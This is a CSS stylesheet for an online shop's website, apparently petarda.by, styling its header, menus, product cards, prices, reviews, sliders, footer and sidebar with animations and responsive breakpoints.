#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
